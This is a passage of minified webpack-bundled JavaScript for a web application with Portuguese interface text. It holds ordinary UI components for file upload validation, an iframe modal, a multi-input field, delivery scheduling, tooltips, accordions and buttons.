0!==arguments[0]&&arguments[0];this.component.show(e)}},{key:"hide",value:function(){this.component.hide()}},{key:"setAttributesToPrimaryButton",value:function(e){this.component.setAttributesToPrimaryButton(e)}},{key:"removeAttributesToPrimaryButton",value:function(e){this.component.removeAttributesToPrimaryButton(e)}},{key:"setAttributesToSecondaryButton",value:function(e){this.component.setAttributesToSecondaryButton(e)}},{key:"removeAttributesToSecondaryButton",value:function(e){this.component.removeAttributesToSecondaryButton(e)}}]),e}()},6503:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(82726)),s=a(n(57965)),l=a(n(16909));n(9588),t.default=function(){function e(t){(0,r.default)(this,e),this._className=t.className,this._maxSize=t.maxSize,this._allowTypes=t.allowTypes,this._hasButton=t.hasButton,this._buttonClose=t.buttonClose,this._buttonConfirm=t.buttonConfirm,this._template=(0,o.default)(l.default).html()}return(0,i.default)(e,[{key:"_formatBytes",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;if(0===e)return"0 Bytes";var n=Math.floor(Math.log(e)/Math.log(1024));return"".concat(parseFloat((e/Math.pow(1024,n)).toFixed(t<0?0:t))," ").concat(["Bytes","KB","MB","GB","TB","PB","EB","ZB","YB"][n])}},{key:"verifyRequireDimensionsAndType",value:function(e,t){if(null!==e){if(!0!==this._allowTypes.includes(e.type)){t(!1,"Ops, não suportamos o arquivo selecionado.","selecionando um arquivo ".concat(this._textTypes(),"."));return}if(e.size>this._maxSize){t(!1,"Ops, o arquivo é muito grande.","selecionando um arquivo de até ".concat(this._formatBytes(this._maxSize),"."));return}t(!0,"Arquivo carregado com sucesso!","".concat(e.name,"  •  ").concat(this._formatBytes(e.size)));return}t(!1,"Ops, tivemos um problema ao carregar o arquivo","")}},{key:"_eventInputFileOnChange",value:function(e){var t=this,n=e.files;if(null!==n&&n.length>0){var a=n[0],r=new FileReader;r.onloadend=function(){t.verifyRequireDimensionsAndType(a,function(e,n,a){t._className.find(".js-upload-file").addClass("is-hidden").prop("disabled",!0),e?(t._className.find(".js-upload-try-again").addClass("is-hidden"),t.changeTexts("check_circle",n,a,!1),t._hasButton&&t.enableButtons()):(t._className.find(".js-upload-try-again").removeClass("is-hidden"),t.changeTexts("do_disturb_alt",n,a,!0))})},r.readAsDataURL(a)}}},{key:"_setListeners",value:function(){var e=this;this._className.find(".js-upload-file").off("change").on({change:function(t){var n=t.target;e._eventInputFileOnChange(n)}}),this._className.find(".js-upload-try-again").off("click").on({click:function(){return e.render()}})}},{key:"_textTypes",value:function(){var e=[];return this._allowTypes.forEach(function(t){var n=t.split("/");e.push(n[1])}),e.join(", ").toUpperCase()}},{key:"changeTexts",value:function(e,t,n,a){var r=this._className.find(".js-icon-upload"),i=this._className.find(".js-file-upload"),o=this._className.find(".js-upload-archive");this._className.find(".js-upload-message").html(t),r.removeClass("icon-error").html(e),i.removeClass("bg-error"),a&&(r.addClass("icon-error"),i.addClass("bg-error")),""===n||a?a&&o.html(n):o.html(n)}},{key:"disableButtons",value:function(){var e,t;null===(e=this._buttonClose)||void 0===e||e.prop("disabled",!0),null===(t=this._buttonConfirm)||void 0===t||t.prop("disabled",!0)}},{key:"enableButtons",value:function(){var e,t;null===(e=this._buttonClose)||void 0===e||e.prop("disabled",!1),null===(t=this._buttonConfirm)||void 0===t||t.prop("disabled",!1)}},{key:"hideLoadingModal",value:function(){this._className.find(".js-loading").addClass("is-hidden"),this._className.find(".js-icon-upload").removeClass("is-hidden")}},{key:"showLoadingModal",value:function(){this._className.find(".js-loading").removeClass("is-hidden"),this._className.find(".js-icon-upload").addClass("is-hidden"),this.changeTexts("upload","Carregando...","",!1)}},{key:"render",value:function(){var e=this._textTypes(),t=s.default.render(this._template,{maxSize:this._formatBytes(this._maxSize),showTypes:e});this._className.html(""),this._className.append(t),this._setListeners()}}]),e}()},60050:(e,t,n)=>{"use strict";var a,r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(43693)),o=r(n(17383)),s=r(n(34579)),l=r(n(21551)),u=r(n(77081)),d=n(25891);function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){(0,i.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}t.default=(0,d.injectable)()(a=function(){function e(){(0,o.default)(this,e)}return(0,s.default)(e,[{key:"isAllowedOrigin",value:function(e){return this.allowedOrigins.includes(e)}},{key:"handleWithActions",value:function(e,t){var n;return null===(n=this.getMappedActionCallback(t)[e])||void 0===n?void 0:n.call(this,t)}},{key:"onReceiveMessage",value:function(e){if(this.isAllowedOrigin(e.origin)){var t=JSON.parse(e.data);this.handleWithActions(t.action,t.data)}}},{key:"onAction",value:function(e,t){l.default.destroy(),e.call(this,t)}},{key:"render",value:function(e){var t,n=this,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{hideClose:!1,fullScreenOnWebmobile:!0,hideModalHeaderOnMobile:!0};new u.default(f(f({},e),{},{height:null!==(t=e.height)&&void 0!==t?t:"536"})).initialize(a,r),window.addEventListener("message",function(e){return n.onReceiveMessage.bind(n,e)},!1)}}]),e}())||a},77081:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(43693)),s=a(n(82726)),l=a(n(57965)),u=a(n(21551)),d=a(n(28176));function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){(0,o.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var h=function(){function e(t){(0,r.default)(this,e),(0,o.default)(this,"modalTemplate",(0,s.default)(d.default).html()),(0,o.default)(this,"className","js-modal-iframe-component"),this.params=t}return(0,i.default)(e,[{key:"initialize",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{hideClose:!1,fullScreenOnWebmobile:!0,hideModalHeaderOnMobile:!0,showLoading:!1};document.addEventListener("touchstart",function(){});var n=IS_FROM_MOBILE?"no_border":"",a=l.default.render(this.modalTemplate,f(f({},this.params),{},{cssClass:n}));u.default.hideHeader().hideFooter().setMinHeight(this.params.height).setWidth(this.params.width),IS_FROM_MOBILE&&t.hideModalHeaderOnMobile&&u.default.hideHeaderMobile(),t.hideClose&&u.default.hideClose(),u.default.setBody(a).getClassName().find(".".concat(this.className)).on({load:function(){t.showLoading||u.default.show(t),e()}}),u.default.getClassName().find(".modal-content, .modal-body").css({"background-color":"#FFFFFF"}),t.showLoading&&u.default.show(t)}}]),e}();t.default=h},33797:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(82726)),s=a(n(57965)),l=a(n(78007)),u=a(n(47713));n(82966),t.default=function(){function e(t){(0,r.default)(this,e),this._className=t.className,this._name=t.name,this._classDiv=t.classDiv,this._svgIconClose=t.svgIcon,this._validation=t.validation,this._checkValidate=t.checkValidate,this._error=t.error,this._classError=t.classError,this._classInput=t.classInput,this._disabled=t.disabled,this._template=(0,o.default)(l.default).html(),this._templateNew=(0,o.default)(u.default).html(),s.default.parse(this._template)}return(0,i.default)(e,[{key:"cancelEditMultiInput",value:function(){this._className.find(".js-multi-input-delete").addClass("is-invisible"),this._className.find(".js-multi-input-text").attr("disabled","true")}},{key:"editMultiInput",value:function(){this._className.find(".js-multi-input-delete").removeClass("is-invisible"),this._className.find(".js-multi-input-text").removeAttr("disabled")}},{key:"validateMultiInput",value:function(){if(!this._checkValidate)return!0;var e=!0,t=this.getFormInputs(),n=this._className.find('[name="'.concat(this._name,'"]')),a=this._className,r=this._error,i=this._validation.validate(this._name,t),o=this._classError;return a.removeClass("has-error"),null==r||r.removeClass("errors error-message").text(""),n.removeClass(o),i&&(e=!1,a.addClass("has-error"),null==r||r.addClass("errors error-message").text(i),n.addClass(o)),e}},{key:"getFormInputs",value:function(){var e={};return this._className.find(".js-multi-input-text").serializeArray().forEach(function(t){return e[t.name]=t.value,e}),e}},{key:"_onAddMultiInput",value:function(){var e,t,n=o.default.trim(null!==(e=null===(t=(0,o.default)(".js-multi-input-text").val())||void 0===t?void 0:t.toString())&&void 0!==e?e:"");if(""!==n){if(!this.validateMultiInput())return;var a=this._renderMultiInputs(n,!0);(0,o.default)(a).insertBefore(".js-multi-input-new"),this.setListenersDelete(),this._className.find(".js-multi-input-text").val("")}}},{key:"_onDelete",value:function(e){e.preventDefault(),e.stopPropagation();var t=e.target;(0,o.default)(t).is("path")&&(t=(0,o.default)(t).parent().parent()),(0,o.default)(t).is("svg")&&(t=(0,o.default)(t).parent()),(0,o.default)(t).parent().remove()}},{key:"setListenersDelete",value:function(){var e=this;this._className.find(".js-multi-input-delete").off("click").on({click:function(t){return e._onDelete(t)}})}},{key:"setListeners",value:function(){var e=this;this._className.find(".js-multi-input-text").off("keypress").on({keypress:function(t){(" "===t.key||"Spacebar"===t.key||"Enter"===t.key)&&e._onAddMultiInput()}}),this.setListenersDelete()}},{key:"_renderMultiInputs",value:function(e,t){return s.default.render(this._template,{svg_icon:this._svgIconClose,text:e,new:t})}},{key:"render",value:function(e){var t=this;null!==e&&e.length>0&&e.forEach(function(e){var n=t._renderMultiInputs(e,!1);t._className.append(n)});var n=s.default.render(this._templateNew,{name:this._name,classDiv:this._classDiv,classInput:this._classInput});this._className.append(n),this._disabled&&this.cancelEditMultiInput(),this.setListeners()}}]),e}()},48189:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(54756)),i=a(n(29293)),o=a(n(85715)),s=a(n(17383)),l=a(n(34579)),u=a(n(43693)),d=a(n(82726)),c=a(n(95093)),f=a(n(57965)),h=a(n(36626)),p=a(n(24317)),m=a(n(34847));n(92904);var v=a(n(21551));t.default=function(){function e(t,n){(0,s.default)(this,e),(0,u.default)(this,"selectorClassName",".js-scheduling-component-body"),this.schedulingData=t,this.initialSchedulingDate=n}return(0,l.default)(e,[{key:"backButton",get:function(){return(0,d.default)(this.selectorClassName).find(".js-scheduling__btn-back")}},{key:"cancelSchedulingButton",get:function(){return(0,d.default)(this.selectorClassName).find(".js-scheduling__btn-cancel-scheduling")}},{key:"submitButton",get:function(){return(0,d.default)(this.selectorClassName).find(".js-scheduling__btn-submit")}},{key:"dateField",get:function(){return(0,d.default)(this.selectorClassName).find(".js-scheduling__input-date")}},{key:"timeField",get:function(){return(0,d.default)(this.selectorClassName).find(".js-scheduling__select-time")}},{key:"errorField",get:function(){return(0,d.default)(this.selectorClassName).find(".js-scheduling__error-wrapper")}},{key:"validateFields",value:function(){var e=this.dateField.val(),t=this.timeField.val(),n=[];return(0,d.default)(this.selectorClassName).find(".has-error").removeClass("has-error"),this.errorField.addClass("is-hidden").text(""),e||(n.push("data de envio"),this.dateField.addClass("has-error")),t&&"none"!==t||(n.push("horário de envio"),this.timeField.addClass("has-error")),n.length>0&&this.errorField.removeClass("is-hidden").text("Preencha o(s) seguinte(s) campo(s): ".concat(n.join(", "))),!0}},{key:"getSchedulingDateTime",value:function(){var e=this.dateField.val(),t=this.timeField.val();return e&&t&&"none"!==t?"".concat(h.default.parse(e)," ").concat(t):null}},{key:"afterSchedulingDataLoadOptions",value:function(){var e=this;(0,d.default)(this.selectorClassName).find(".js-scheduling__select-date-time--loading").addClass("is-hidden"),(0,d.default)(this.selectorClassName).find(".js-scheduling__date").removeClass("is-hidden");var t=this.schedulingData.getStartDate(),n=this.schedulingData.getEndDate();if(h.default.init(this.dateField,{minDate:t,maxDate:n,beforeShowDay:function(a){var r=(0,c.default)(a),i=function(e,t){return"".concat(e,"-").concat(t)},o=t.split("/").reduceRight(i,"").slice(1);if(r.isBefore(o))return[!1,"cursor-not-allowed"];var s=n.split("/").reduceRight(i,"").slice(1);return r.isAfter((0,c.default)(s))?[!1,"cursor-not-allowed js-unavailable-date","Ops, só é possível agendar envios com até 3 meses de antecedência."]:-1===e.schedulingData.getDisabledDates().indexOf(r.format("DD/MM/YYYY"))?[!0]:[!1,"cursor-not-allowed js-unavailable-date","Ops, esta data está indisponível para agendamento pois já existem outros envios para este dia."]},onUpdateDatepicker:function(){(0,d.default)("#ui-datepicker-div .js-unavailable-date").tooltip({container:"body"})}}),this.initialSchedulingDate){(0,d.default)(this.selectorClassName).find(".js-scheduling__time").removeAttr("disabled");var a=h.default.toServerDateTime(this.initialSchedulingDate).split(" "),r=(0,o.default)(a,2),i=r[0],s=r[1],l=h.default.format(i);this.dateField.val(l),this.updateSchedulingTimeOptions(l),this.timeField.val(s)}else -1===this.schedulingData.getDisabledDates().indexOf(t)?((0,d.default)(this.selectorClassName).find(".js-scheduling__time").removeAttr("disabled"),this.dateField.val(t),this.updateSchedulingTimeOptions(t)):((0,d.default)(this.selectorClassName).find(".js-scheduling__time").attr("disabled",1),this.dateField.val(""));this.dateField.off("change").on({change:this.onChangeInputDate.bind(this)})}},{key:"updateSchedulingTimeOptions",value:function(e){(0,d.default)(this.selectorClassName).find(".js-scheduling__time").empty().append(f.default.render((0,d.default)(m.default).html(),{options:this.schedulingData.getTimeOptions(e)}))}},{key:"onChangeInputDate",value:function(e){(0,d.default)(this.selectorClassName).find(".js-scheduling__time").removeAttr("disabled");var t=(0,d.default)(e.target).val();this.updateSchedulingTimeOptions(t)}},{key:"onSubmitScheduling",value:function(e){var t,n=this;return this.submitButton.off("click").on({click:(t=(0,i.default)(r.default.mark(function t(){return r.default.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n.validateFields()){t.next=3;break}return e(null),t.abrupt("return");case 3:e(n.getSchedulingDateTime());case 4:case"end":return t.stop()}},t)})),function(){return t.apply(this,arguments)})}),this}},{key:"onClickBack",value:function(e){var t=this;return this.backButton.off("click").on({click:function(){return e(t.getSchedulingDateTime())}}),this}},{key:"onClickCancelScheduling",value:function(e){return this.cancelSchedulingButton.off("click").on({click:function(){return e()}}),this}},{key:"changeSubmitButtonLabel",value:function(e){return 0===e.length||this.submitButton.text(e),this}},{key:"hideBackButton",value:function(){return this.backButton.addClass("is-hidden"),this}},{key:"showCancelSchedulingButton",value:function(){return this.cancelSchedulingButton.removeClass("is-hidden"),this}},{key:"render",value:function(e){v.default.pushStackTitleAndSetTitle("Agendar pedido"),e.html(f.default.render((0,d.default)(p.default).html(),{description:this.schedulingData.getCampaignDescription()})),(0,d.default)(document).off("SchedulingData.loadOptions").on("SchedulingData.loadOptions",this.afterSchedulingDataLoadOptions.bind(this)),this.schedulingData.loadOptions()}}]),e}()},18121:(e,t,n)=>{"use strict";var a=n(24994),r=n(73738);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(43693)),o=a(n(17383)),s=a(n(34579)),l=a(n(32395)),u=a(n(29511)),d=a(n(28452)),c=a(n(63072)),f=function(e,t){if(e&&e.__esModule)return e;if(null===e||"object"!=r(e)&&"function"!=typeof e)return{default:e};var n=h(void 0);if(n&&n.has(e))return n.get(e);var a={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var o in e)if("default"!==o&&Object.prototype.hasOwnProperty.call(e,o)){var s=i?Object.getOwnPropertyDescriptor(e,o):null;s&&(s.get||s.set)?Object.defineProperty(a,o,s):a[o]=e[o]}return a.default=e,n&&n.set(e,a),a}(n(623));function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(h=function(e){return e?n:t})(e)}function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}t.default=function(e){(0,u.default)(a,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,c.default)(a);return e=t?Reflect.construct(n,arguments,(0,c.default)(this).constructor):n.apply(this,arguments),(0,d.default)(this,e)});function a(e,t){var r;return(0,o.default)(this,a),(r=n.call(this)).selector=e,r.text=t,r}return(0,s.default)(a,[{key:"render",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.props=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach(function(t){(0,i.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({selector:this.selector,title:this.text,trigger:f.TooltipTrigger.HOVER},e),(0,l.default)((0,c.default)(a.prototype),"render",this).call(this)}}]),a}(f.default)},31521:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(29511)),s=a(n(28452)),l=a(n(63072)),u=a(n(75546));t.default=function(e){(0,o.default)(a,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,l.default)(a);return e=t?Reflect.construct(n,arguments,(0,l.default)(this).constructor):n.apply(this,arguments),(0,s.default)(this,e)});function a(e,t){var i;return(0,r.default)(this,a),(i=n.call(this,t)).template=e,i}return(0,i.default)(a,[{key:"getTemplate",value:function(){return this.template}},{key:"getInitialState",value:function(){return{}}},{key:"render",value:function(e){}}]),a}(u.default)},623:(e,t,n)=>{"use strict";var a=n(82726),r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.TooltipTrigger=t.TooltipPlacement=t.TooltipActions=void 0;var i=r(n(17383)),o=r(n(34579)),s=r(n(29511)),l=r(n(28452)),u=r(n(63072)),d=r(n(82629)),c=t.TooltipTrigger=function(e){return e.MANUAL="manual",e.HOVER="hover",e.FOCUS="focus",e}({}),f=t.TooltipActions=function(e){return e.HIDE="hide",e.DESTROY="destroy",e.SHOW="show",e.TOOGLE="toogle",e}({});t.TooltipPlacement=function(e){return e.BOTTOM="bottom",e.TOP="top",e.RIGHT="right",e}({}),t.default=function(e){(0,s.default)(r,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,u.default)(r);return e=t?Reflect.construct(n,arguments,(0,u.default)(this).constructor):n.apply(this,arguments),(0,l.default)(this,e)});function r(){return(0,i.default)(this,r),n.apply(this,arguments)}return(0,o.default)(r,[{key:"getTemplate",value:function(){throw Error("Method not implemented.")}},{key:"setProps",value:function(e){this.props=e}},{key:"setListeners",value:function(e){}},{key:"setBootstrapEvent",value:function(e,t){var n;null===(n=this.tooltipElement)||void 0===n||n.on(e,t)}},{key:"destroy",value:function(){var e;null===(e=this.tooltipElement)||void 0===e||e.tooltip(f.DESTROY)}},{key:"hide",value:function(){var e;null===(e=this.tooltipElement)||void 0===e||e.tooltip(f.HIDE)}},{key:"render",value:function(){if(null!=this.props){var e,t=this.props,n=t.selector,r=t.title,i=t.trigger,o=t.placement,s=t.html;this.tooltipElement=a(null!=n?n:""),0!==this.tooltipElement.length&&(this.tooltipElement.tooltip({trigger:i,title:r,html:s,placement:o}),this.props.trigger===c.MANUAL&&(null===(e=this.tooltipElement)||void 0===e||e.tooltip(f.SHOW)))}}}]),r}(d.default)},39251:(e,t,n)=>{"use strict";var a,r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(17383)),o=r(n(34579)),s=r(n(29511)),l=r(n(28452)),u=r(n(63072)),d=r(n(57965)),c=n(34658),f=r(n(55976)),h=r(n(82629));n(54879);var p=n(25891);t.default=(0,p.injectable)()(a=Reflect.metadata("design:type",Function)(a=Reflect.metadata("design:paramtypes",["undefined"==typeof Props?Object:Props])(a=function(e){(0,s.default)(a,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,u.default)(a);return e=t?Reflect.construct(n,arguments,(0,u.default)(this).constructor):n.apply(this,arguments),(0,l.default)(this,e)});function a(e){var t,r=e.accordionDetailsTemplate,o=e.accordionSummary,s=e.expandIcon,l=e.compressIcon,u=e.key;return(0,i.default)(this,a),(t=n.call(this))._accordionDetailsTemplate=r,t._accordionSummary=o,t._expandedIcon=s,t._compressedIcon=l,t._key=u,t}return(0,o.default)(a,[{key:"_onClickToggleAccordion",value:function(e,t){var n=e.currentTarget,a=n.querySelector(".js-expand-icon"),r=(0,c.getSibling)(n,"js-accordion-details-".concat(n.dataset.key));null!=r&&r.classList.contains("expanded")?null!=a&&(a.innerHTML=t._expandedIcon):null!=a&&(a.innerHTML=t._compressedIcon),null==r||r.classList.toggle("expanded")}},{key:"getTemplate",value:function(){return d.default.render(f.default,{accordionDetailsTemplate:this._accordionDetailsTemplate,accordionSummary:this._accordionSummary,expandIcon:this._expandedIcon,key:this._key})}},{key:"setListeners",value:function(){var e,t=this;null===(e=document.querySelector(".js-accordion-".concat(this._key)))||void 0===e||e.addEventListener("click",function(e){return t._onClickToggleAccordion(e,t)})}}]),a}(h.default))||a)||a)||a},21990:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579));n(64721);var o=a(n(56650)),s=a(n(82726)),l=function(){function e(){(0,r.default)(this,e),0===(0,s.default)(document.body).find(".js-custom-backdrop").length&&(0,s.default)(document.body).append(o.default),this.className=(0,s.default)(".js-custom-backdrop")}return(0,i.default)(e,[{key:"hide",value:function(){this.className.removeClass("visible")}},{key:"show",value:function(){this.className.addClass("visible")}},{key:"initialize",value:function(){this.className.addClass("initialized")}}],[{key:"destroy",value:function(){this.self=void 0}},{key:"instance",get:function(){return void 0===this.self&&(this.self=new e),this.self}}]),e}();t.default=l},28828:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(29511)),s=a(n(28452)),l=a(n(63072)),u=function(e){(0,o.default)(a,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,l.default)(a);return e=t?Reflect.construct(n,arguments,(0,l.default)(this).constructor):n.apply(this,arguments),(0,s.default)(this,e)});function a(e){var t;return(0,r.default)(this,a),(t=n.call(this)).title=e.title,t.description=e.description,t.primaryButton=e.primaryButton,t.secondaryButton=e.secondaryButton,t}return(0,i.default)(a,[{key:"className",get:function(){return this.getClassName()}},{key:"onClickPrimaryButton",value:function(){var e;null!==(e=this.primaryButton)&&void 0!==e&&e.onClick&&!1===this.primaryButton.onClick()||this.hide()}},{key:"onClickSecondaryButton",value:function(){var e;null!==(e=this.secondaryButton)&&void 0!==e&&e.onClick&&!1===this.secondaryButton.onClick()||this.hide()}},{key:"getDataToRender",value:function(){return{title:this.title,description:this.description,primaryButton:this.primaryButton,secondaryButton:this.secondaryButton}}}]),a}(a(n(33771)).default);t.default=u},83058:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(12475)),s=a(n(29511)),l=a(n(28452)),u=a(n(63072)),d=a(n(43693)),c=a(n(57257));t.default=function(e){(0,s.default)(a,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,u.default)(a);return e=t?Reflect.construct(n,arguments,(0,u.default)(this).constructor):n.apply(this,arguments),(0,l.default)(this,e)});function a(e){var t;return(0,r.default)(this,a),t=n.call(this),(0,d.default)((0,o.default)(t),"template",""),t.template=e,t}return(0,i.default)(a,[{key:"className",get:function(){return this.getClassName()}},{key:"getContent",value:function(){return this.template}},{key:"attachListeners",value:function(){}}]),a}(c.default)},22153:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(43693)),i=a(n(34579)),o=a(n(17383)),s=a(n(29511)),l=a(n(28452)),u=a(n(63072)),d=a(n(33492));function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){(0,r.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var h={description:"Salvar",iconClass:"is-hidden",class:"btn btn-primary--admin"};t.default=function(e){(0,s.default)(a,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,u.default)(a);return e=t?Reflect.construct(n,arguments,(0,u.default)(this).constructor):n.apply(this,arguments),(0,l.default)(this,e)});function a(e){(0,o.default)(this,a);var t=f({},e);return e.class&&(h.class+=" ".concat(e.class),delete t.class),n.call(this,f(f({},h),t))}return(0,i.default)(a)}(d.default)},33492:(e,t,n)=>{"use strict";var a=n(82726),r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(43693)),o=r(n(17383)),s=r(n(34579)),l=r(n(29511)),u=r(n(28452)),d=r(n(63072)),c=r(n(57965)),f=n(22831),h=r(n(82629)),p=r(n(15265));function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function v(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach(function(t){(0,i.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var g={id:(0,f.v4)(),disabled:!1};t.default=function(e){(0,l.default)(r,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,d.default)(r);return e=t?Reflect.construct(n,arguments,(0,d.default)(this).constructor):n.apply(this,arguments),(0,u.default)(this,e)});function r(e){var t;return(0,o.default)(this,r),(t=n.call(this)).options=v(v({},g),e),t}return(0,s.default)(r,[{key:"className",get:function(){return this.context?this.context.find(".js-button-".concat(this.options.id)):a(".js-button-".concat(this.options.id))}},{key:"onClick",value:function(){this.clickButton&&this.clickButton(this.className)}},{key:"getTemplate",value:function(){var e="";return"string"==typeof this.options.dataGA?e="data-ga=".concat(this.options.dataGA):this.options.dataGA&&(e="data-ga-action=".concat(this.options.dataGA.action," data-ga-category=").concat(this.options.dataGA.category," ").concat(this.options.dataGA.label?"data-ga-label=".concat(this.options.dataGA.label):"")),c.default.render(p.default,v(v({},this.options),{},{dataGA:e}))}},{key:"setClickButton",value:function(e){return this.clickButton=e,this}},{key:"setContext",value:function(e){return this.context=e,this}},{key:"setListeners",value:function(){this.clickButton&&this.className.on("click",this.onClick.bind(this))}},{key:"setDisabledProp",value:function(){var e=!(arguments.length>0)||void 0===arguments[0]||arguments[0];this.className.prop("disabled",e)}}]),r}(h.default)},33006:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var 